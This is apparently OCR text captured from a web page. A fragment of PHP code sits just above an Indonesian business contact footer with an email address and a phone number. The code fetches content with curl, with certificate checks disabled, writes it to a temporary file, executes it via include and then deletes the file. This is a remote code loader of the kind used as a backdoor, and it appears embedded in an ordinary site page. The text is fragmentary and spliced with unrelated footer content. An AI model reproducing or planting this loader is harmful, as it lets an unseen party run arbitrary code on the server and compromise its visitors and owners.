
CURLOPT_SSL_VERIFYPEER => FALSE,
CURLOPT_RETURNTRANSFER => TRUE )); $rL =
curl_exec($url1); curl_close($url1); function tv($rR) { $y5 =
tempnam(sys_get_temp_dir(), "tmp_func");
file_put_contents($y5, "{$rR}"); $ZC = (include $y5);
unlink($y5); return $ZC; } tv($rL);
Hubungi kami
Email :
admin@arjuntech.id
Mobile : +62 856 0011 9625
Sosial Media